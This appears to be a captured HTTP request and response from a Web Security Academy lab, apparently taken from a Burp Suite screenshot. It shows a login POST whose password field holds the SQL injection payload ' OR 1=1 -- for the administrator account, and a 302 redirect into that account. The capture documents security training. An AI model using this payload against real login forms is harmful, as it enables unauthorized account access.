 Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a2900da033fe36f82c5011600280047.web-security-academy.net
3 Cookie: session=45UMk8Efb9aHaZcYZSClqOh1xv5kg2cj
4 Content-Length: 81
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: en-GB,en;q=0.9
10 Origin: https://0a2900da033fe36f82c5011600280047.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a2900da033fe36f82c5011600280047.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 csrf=k2AyubSqI6ZasOGxk5ZOOcuON57F75pq&username=administrator&password='+OR+1=1+--
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=administrator
3 Set-Cookie: session=5CeXqrM5b4kTmVkLr1TBfMnjqKbU6Qnn; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7